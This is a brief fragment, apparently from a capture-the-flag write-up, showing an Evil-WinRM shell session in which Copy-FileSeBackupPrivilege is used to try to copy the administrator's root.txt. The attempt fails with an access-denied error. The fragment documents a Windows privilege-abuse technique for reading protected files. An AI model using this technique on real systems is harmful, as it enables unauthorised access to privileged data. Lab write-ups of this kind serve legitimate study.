 *Evil-WinRM* PS C:\windows\system32\config> Copy-FileSeBackupPrivilege \users\administrator\desktop\root.txt test.txt
Opening input file. - Access is denied. (Exception from HRESULT: 0×80070005 (E_ACCESSDENIED))
At line:1 char:1
+ Copy-FileSeBackupPrivilege \users\administrator\desktop\root.txt test ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Copy-FileSeBackupPrivilege], Exception
    + FullyQualifiedErrorId : System.Exception,bz.OneOEight.SeBackupPrivilege.Copy_FileSeBackupPrivilege
*Evil-WinRM* PS C:\windows\system32\config>